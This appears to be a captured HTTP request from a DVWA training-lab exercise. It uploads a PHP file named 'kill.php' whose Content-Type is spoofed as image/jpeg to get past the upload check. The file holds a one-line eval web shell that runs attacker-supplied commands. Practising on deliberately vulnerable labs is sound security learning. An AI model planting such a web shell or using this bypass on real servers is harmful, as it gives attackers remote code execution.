 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 435
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=cbmf2j64nmhh4lt91jg3k6vr67
Upgrade-Insecure-Requests: 1

-----------------------------57052814523281
Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000
-----------------------------57052814523281
Content-Disposition: form-data; name="uploaded"; filename="kill.php"
Content-Type: image/jpeg

<?php
@eval($_POST['cmd']);
?>
-----------------------------57052814523281
Content-Disposition: form-data; name="Upload"

Upload
-----------------------------57052814523281--